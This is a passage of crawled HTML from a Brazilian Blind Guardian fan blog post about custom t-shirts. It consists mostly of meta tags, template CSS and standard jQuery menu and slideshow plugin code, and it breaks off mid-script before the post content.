

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html
body_size: 33182
content:
<!DOCTYPE html>
<html dir='ltr' lang='pt-BR' prefix='og: https://ogp.me/ns#' xmlns='https://www.w3.org/1999/xhtml' xmlns:b='https://www.google.com/2005/gml/b' xmlns:data='https://www.google.com/2005/gml/data' xmlns:expr='https://www.google.com/2005/gml/expr' xmlns:fb='https://www.facebook.com/2008/fbml' xmlns:og='https://opengraphprotocol.org/schema/'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- BEGIN Open Graph tags -->
<meta content='' name='description' property='og:description'/>
<meta content='Blind Guardian Brasil: Camisa Personalizadas - The Guardians' name='keywords'/>
<meta content='355125194523491' property='fb:app_id'/>
<meta content='marlonmateus' property='fb:admins'/>
<meta content='article' property='og:type'/>
<meta content='https://www.bardoprudente.blogspot.com.br' property='article:author'/>
<meta content='https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html' property='og:url'/>
<meta content='Blind Guardian Brasil: Camisa Personalizadas - The Guardians' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN3tJDGopUWpQiPykWa5mUl9g5CSp_sXd9iKwThcsLKlMf-SgkGUxtrICunZYAeWdd608FW9l0OiBfb0V6YjOoB_1Vu85NIJZeOM6Yyw5EpnBLREaGLOQyQ8FOFcORz1Ni3l_GnUKlG-fI/s72-c/camisa_blind1.bmp' property='og:image'/>
<meta content='en_US' property='og:locale'/>
<!-- END Open Graph tags -->
<script src='https://connect.facebook.net/pt_BR/all.js#xfbml=1'></script>
<script src='https://code.jquery.com/jquery-latest.js'></script>
<script type='text/javascript'>
function commentToggle(selectTab) {
$(".comments-tab").addClass("inactive-select-tab");
$(selectTab).removeClass("inactive-select-tab");
$(".comments-page").hide();
$(selectTab + "-page").show();
}
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blindguardianbrasil.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blind Guardian Brasil - Atom" href="https://www.blindguardianbrasil.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blind Guardian Brasil - RSS" href="https://www.blindguardianbrasil.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blind Guardian Brasil - Atom" href="https://www.blogger.com/feeds/7561956332838673004/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blind Guardian Brasil - Atom" href="https://www.blindguardianbrasil.com.br/feeds/4087410802980763642/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN3tJDGopUWpQiPykWa5mUl9g5CSp_sXd9iKwThcsLKlMf-SgkGUxtrICunZYAeWdd608FW9l0OiBfb0V6YjOoB_1Vu85NIJZeOM6Yyw5EpnBLREaGLOQyQ8FOFcORz1Ni3l_GnUKlG-fI/s1600/camisa_blind1.bmp' rel='image_src'/>
<meta content='https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html' property='og:url'/>
<meta content='Camisa Personalizadas - The Guardians' property='og:title'/>
<meta content='Um site brasileiro dedicado a banda alemã Blind Guardian.
Aqui você encontra traduções, homenagens, notícias sobre shows, etc...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN3tJDGopUWpQiPykWa5mUl9g5CSp_sXd9iKwThcsLKlMf-SgkGUxtrICunZYAeWdd608FW9l0OiBfb0V6YjOoB_1Vu85NIJZeOM6Yyw5EpnBLREaGLOQyQ8FOFcORz1Ni3l_GnUKlG-fI/w1200-h630-p-k-no-nu/camisa_blind1.bmp' property='og:image'/>
<!-- Start www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<title>Blind Guardian Brasil: Camisa Personalizadas - The Guardians</title>
<!-- End www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<link href='YOUR-FAVICON-URL' rel='shortcut icon' type='image/vnd.microsoft.icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   Lofty
Author: Lasantha Bandara
URL 1:  https://www.premiumbloggertemplates.com/
URL 2:  https://www.bloggertipandtrick.net/
Date:   November 2011
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
.comments-page {background-color: #000000;}
#blogger-comments-page {padding: 0px 5px;display: none;}
.comments-tab { float: left; padding: 5px; margin-right: 3px; cursor: pointer; background-color: #333333;}
.comments-tab-icon { height: 14px;width: auto;margin-right: 3px;}
.comments-tab:hover { background-color: #808080;}
.inactive-select-tab { background-color: #333333;}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	https://www.opensource.org/licenses/mit-license.php
 * 	https://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: https://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: https://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * https://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var 